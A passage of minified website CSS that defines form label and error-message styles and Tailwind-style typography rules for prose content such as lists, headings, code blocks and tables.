d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");background-size:16px 16px}.form__label,label{margin-bottom:.25rem;display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}@media (min-width:990px){.form__label,label{font-size:1rem;line-height:1.5rem}}.form__input-error{border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.form__error-message{margin-top:6px;display:flex;align-items:center;gap:.5rem;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}@media (min-width:990px){.form__error-message{font-size:1rem;line-height:1.5rem}}.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general{font-size:.875rem;line-height:1.7142857}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{overflow-wrap:break-word}@media (min-width:990px){.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general 